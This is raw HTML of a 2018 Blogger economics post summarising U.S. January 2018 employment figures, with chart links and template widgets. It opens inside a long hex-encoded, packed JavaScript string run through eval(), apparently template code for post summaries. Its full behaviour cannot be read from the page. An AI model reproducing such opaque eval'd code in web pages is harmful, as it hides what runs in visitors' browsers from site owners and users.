c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x31\x64\x5b\x65\x5b\x30\x5d\x5d\x3d\x58\x28\x29\x7b\x5a\x20\x4b\x3d\x31\x6d\x5b\x65\x5b\x32\x5d\x5d\x28\x65\x5b\x31\x5d\x29\x3b\x31\x66\x28\x4b\x3d\x3d\x31\x4a\x29\x7b\x31\x64\x5b\x65\x5b\x34\x5d\x5d\x5b\x65\x5b\x33\x5d\x5d\x3d\x65\x5b\x35\x5d\x7d\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x33\x5d\x2c\x65\x5b\x35\x5d\x29\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x37\x5d\x2c\x65\x5b\x38\x5d\x29\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x39\x5d\x2c\x65\x5b\x31\x30\x5d\x29\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x31\x31\x5d\x2c\x65\x5b\x31\x32\x5d\x29\x3b\x4b\x5b\x65\x5b\x31\x33\x5d\x5d\x3d\x65\x5b\x31\x34\x5d\x7d\x3b\x58\x20\x31\x6e\x28\x31\x6c\x2c\x31\x6b\x29\x7b\x31\x4e\x20\x31\x6c\x5b\x65\x5b\x31\x65\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x4f\x2c\x65\x5b\x31\x39\x5d\x29\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x65\x5b\x31\x37\x5d\x5d\x28\x30\x2c\x31\x6b\x2d\x31\x29\x5b\x65\x5b\x31\x36\x5d\x5d\x28\x65\x5b\x31\x35\x5d\x29\x7d\x58\x20\x31\x4d\x28\x31\x68\x29\x7b\x5a\x20\x53\x3d\x31\x6d\x5b\x65\x5b\x32\x5d\x5d\x28\x31\x68\x29\x2c\x55\x3d\x65\x5b\x31\x39\x5d\x2c\x31\x61\x3d\x53\x5b\x65\x5b\x31\x4c\x5d\x5d\x28\x65\x5b\x31\x4b\x5d\x29\x3b\x31\x66\x28\x31\x61\x5b\x65\x5b\x31\x47\x5d\x5d\x3e\x3d\x31\x29\x7b\x55\x3d\x65\x5b\x31\x48\x5d\x2b\x31\x61\x5b\x30\x5d\x5b\x65\x5b\x31\x49\x5d\x5d\x2b\x65\x5b\x31\x58\x5d\x7d\x31\x57\x7b\x55\x3d\x65\x5b\x31\x56\x5d\x7d\x3b\x53\x5b\x65\x5b\x31\x33\x5d\x5d\x3d\x65\x5b\x31\x53\x5d\x2b\x79\x2b\x65\x5b\x31\x54\x5d\x2b\x55\x2b\x65\x5b\x31\x59\x5d\x2b\x79\x2b\x65\x5b\x31\x5a\x5d\x2b\x78\x2b\x65\x5b\x31\x46\x5d\x2b\x7a\x2b\x65\x5b\x31\x52\x5d\x2b\x74\x2b\x65\x5b\x31\x55\x5d\x2b\x65\x5b\x31\x50\x5d\x2b\x31\x6e\x28\x53\x5b\x65\x5b\x31\x33\x5d\x5d\x2c\x31\x65\x29\x2b\x65\x5b\x31\x51\x5d\x7d\x5c\x27\x2c\x32\x4e\x2c\x32\x4f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x50\x7c\x32\x45\x7c\x32\x51\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x32\x52\x7c\x33\x61\x7c\x32\x71\x7c\x32\x42\x7c\x7c\x7c\x32\x65\x7c\x32\x66\x7c\x32\x67\x7c\x7c\x7c\x7c\x32\x68\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x64\x7c\x32\x70\x7c\x32\x6f\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x44\x7c\x33\x63\x7c\x33\x74\x7c\x32\x61\x7c\x33\x42\x7c\x33\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x79\x7c\x33\x41\x7c\x33\x43\x7c\x33\x44\x7c\x32\x30\x7c\x32\x63\x7c\x33\x78\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x33\x7a\x7c\x33\x77\x7c\x33\x6d\x7c\x33\x75\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x64\x7c\x33\x6c\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x32\x7c\x32\x33\x7c\x32\x34\x7c\x32\x35\x7c\x33\x71\x7c\x32\x31\x7c\x32\x32\x7c\x33\x72\x7c\x32\x62\x7c\x33\x73\x7c\x33\x35\x7c\x33\x36\x7c\x33\x33\x7c\x32\x38\x7c\x32\x39\x7c\x33\x34\x7c\x32\x37\x7c\x33\x76\x7c\x32\x36\x7c\x33\x30\x7c\x33\x31\x5c\x27\x2e\x32\x43\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x78\x33\x41\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x35\x46\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x36\x33\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x31\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x42\x7c\x78\x36\x36\x7c\x78\x32\x44\x7c\x78\x34\x44\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x37\x7c\x78\x36\x42\x7c\x78\x32\x46\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x38\x7c\x78\x36\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x36\x32\x7c\x31\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x36\x31\x7c\x5f\x30\x78\x61\x39\x62\x33\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x32\x43\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x6e\x75\x6c\x6c\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x69\x67\x7c\x78\x33\x32\x7c\x78\x37\x41\x7c\x65\x6c\x73\x65\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x39\x7c\x78\x34\x42\x7c\x78\x33\x31\x7c\x78\x33\x33\x7c\x78\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x76\x61\x72\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x36\x7c\x78\x33\x35\x7c\x78\x34\x33\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x34\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2EwzA9);
//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[
function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6153012181955522079&amp;zx=aa2a78de-a806-48b9-a1c9-4b31ca757913' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6153012181955522079&amp;zx=aa2a78de-a806-48b9-a1c9-4b31ca757913' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4788345141940168 -->

</head>
<body class='item'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='container menu-wrap'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
</div>
<div style='clear: both;'></div>
<div class='container' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.chaganomics.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Chaganomics.com' height='101px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjXqKxKib-d2Cq76DAJXYD-pGHQXbfbhOBEwjAOarTeSkI5lju7gu-7prubfMWZqQovVJ8tD3pTrKtmSFqVik2loddkdoRpg4cIbeZYTiKH3Fh4gY2JbIr-p6v8sKJa6viehefkfzH2U9JYm8XyH7R3b7VGgfN1IVw2d8Bh3YHDRlx_Vox2RuPSd_XC=s790' style='display: block' width='790px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='tm-menu' id='stickymenu'>
<div class='container menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.chaganomics.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.chaganomics.com/p/chad-hagan.html' itemprop='url'>ABOUT</a></li>
<li itemprop='name'><a href='http://feeds.feedburner.com/chaganomics/zAzH' itemprop='url'>RSS FEED </a></li>
<li itemprop='name'><a href='https://feedburner.google.com/fb/a/mailverify?uri=chaganomics/zAzH' itemprop='url'>SUBSCRIBE </a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt12' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='container'>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw/s200/currency-image001.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<p itemprop='description' style='display: none'>         At a glance and with a bevy of charts, we take a look at current business cycles, labor and the employment situation in America. ...</p>
<div class='post_item'>
<h1 itemprop='headline'>U.S. Labor & Employment Situation Notes
</h1>
<div class='post_meta'>
<span class='user'>
</span>
<span class='post-timestamp time'>
<meta content='https://www.chaganomics.com/2018/03/us-labor-employment-situation-notes.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.chaganomics.com/2018/03/us-labor-employment-situation-notes.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='Tuesday, March 06, 2018'>
Tuesday, March 06, 2018</abbr></a>
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw/s1600/currency-image001.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="307" data-original-width="460" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw/s200/currency-image001.jpg" width="200" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
At a glance and with a bevy of charts, we take a look at current business cycles, labor and the employment situation in America. "Employment continued to trend up in construction, food services and drinking places, health care and manufacturing. The strength of the U.S. labor market is evident from the most-recent Labor Department figures which showed that U.S. filings for unemployment benefits decreased by 10,000 to 210,000, the lowest since December 1969 (better than the estimation of 225,000)." - NASDAQ</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLclBpX4TXtGKgpEb-xAhQaXU2M57j3Mz6viGeoYy6IASQJ2nBUSoiU98ggAwiiRRjBBze0_wpj2t-Jnc7EJHVijkyzd-ouQ3z4NPC338FdZ8y6gaRSE9R7X_TIBAiggjNbpGmFJTdzuc/s1600/Aggressive_DB_Unemployment+Chart_png.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="542" data-original-width="703" height="493" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLclBpX4TXtGKgpEb-xAhQaXU2M57j3Mz6viGeoYy6IASQJ2nBUSoiU98ggAwiiRRjBBze0_wpj2t-Jnc7EJHVijkyzd-ouQ3z4NPC338FdZ8y6gaRSE9R7X_TIBAiggjNbpGmFJTdzuc/s640/Aggressive_DB_Unemployment+Chart_png.png" width="640" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
THE EMPLOYMENT SITUATION -- JANUARY 2018 Total non-farm payroll employment increased by 200,000 in January, and the unemployment rate was unchanged at 4.1 percent, the U.S. Bureau of Labor Statistics reported today. Employment continued to trend up in construction, food services and drinking places, health care, and manufacturing.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Household Survey Data In January, the unemployment rate was 4.1 percent for the fourth consecutive month. The number of unemployed persons, at 6.7 million, changed little over the month.</div>
<div style="text-align: justify;">
<br /></div>
<br />
<div style="text-align: justify;">
Healthcare, Food + Drink</div>
<div style="text-align: justify;">
Employment in food services and drinking places continued to trend up in January (+31,000). The industry has added 255,000 jobs over the past 12 months. Employment in health care continued to trend up in January (+21,000), with a gain of 13,000 in hospitals. In 2017, health care added an average of 24,000 jobs per month.</div>
<br />
<div style="text-align: justify;">
<br /></div>
<br />
<div style="text-align: justify;">
Housing + Construction</div>
<div style="text-align: justify;">
Construction added 36,000 jobs in January, with most of the increase occurring among specialty trade contractors (+26,000). Employment in residential building construction continued to trend up over the month (+5,000). Over the year, construction employment has increased by 226,000.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCscaeJ9mPqmFQ0uzl3Q7VeWedRKrYOI2m9fqg2TZv6e7fvTmlRMsJM5dyL9caKV_CZ0k3hXptd6EEe74Naazj5R9F4l3hg_imZwwGlrGs1lOurTp2SM_iaP9tYYGFsAd7qC_oZ9Eizw/s1600/atlanta-fed_labor-report-snapshot_average-hourly-earnings.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1000" data-original-width="1368" height="466" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCscaeJ9mPqmFQ0uzl3Q7VeWedRKrYOI2m9fqg2TZv6e7fvTmlRMsJM5dyL9caKV_CZ0k3hXptd6EEe74Naazj5R9F4l3hg_imZwwGlrGs1lOurTp2SM_iaP9tYYGFsAd7qC_oZ9Eizw/s640/atlanta-fed_labor-report-snapshot_average-hourly-earnings.png" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRMMRkjw2f0GB6085gKZfmLIxOxtsDG7oD7tVEH5-qO8ZAI6f1tcYGT-hesY_ujYGU132I7N27Yhzb2wZ-Mx53mYDwKo3Djr8ADMIff8QRs2fo2D79ko3sOizG8zxqFFBkIxG0zXiidyE/s1600/atlanta-fed_labor-report-snapshot_employment.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1000" data-original-width="1368" height="466" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRMMRkjw2f0GB6085gKZfmLIxOxtsDG7oD7tVEH5-qO8ZAI6f1tcYGT-hesY_ujYGU132I7N27Yhzb2wZ-Mx53mYDwKo3Djr8ADMIff8QRs2fo2D79ko3sOizG8zxqFFBkIxG0zXiidyE/s640/atlanta-fed_labor-report-snapshot_employment.png" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8c3EpgAl8pIw-zlau-7j2PHniF9Wg2BIpEbQAPjixF7rQ0KoE9hEKArUPNWuasP5CCMRdcTrAVf6k32Ron_rg90w_EB-Ap8cHbBVmHmb9Q-LFp5qHav_Rl3wq6XbkttPWlfl6HUNs7fM/s1600/atlanta-fed_labor-report-snapshot_one-month-employment-change-ranked-by-industry-hourly-earnings.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1300" data-original-width="1368" height="608" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8c3EpgAl8pIw-zlau-7j2PHniF9Wg2BIpEbQAPjixF7rQ0KoE9hEKArUPNWuasP5CCMRdcTrAVf6k32Ron_rg90w_EB-Ap8cHbBVmHmb9Q-LFp5qHav_Rl3wq6XbkttPWlfl6HUNs7fM/s640/atlanta-fed_labor-report-snapshot_one-month-employment-change-ranked-by-industry-hourly-earnings.png" width="640" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Data from: LTCI Economics, DB Research, Atlanta FED</div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.chaganomics.com/2018/03/us-labor-employment-situation-notes.html'/>
<div style='clear:both'></div>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6153012181955522079/6514045750184038349' title='Email Post'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4 itemprop='name'>About author: <a href='#' itemprop='url'>Chaganomics</a></h4>
<p>
Chaganomics.com is one of the world's top economics blogs. Founded by author and economic analyst Chad Hagan, Chaganomics is an educational website focused on business and the economy with a focus on geopolitical economics and commodity economics.</p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w270/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Business Law?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Economics?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Statistics?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Stats?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=3;removeRelatedDuplicates();printRelatedLabels('https://www.chaganomics.com/2018/03/us-labor-employment-situation-notes.html');</script>
</div>
<div class='clear'></div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
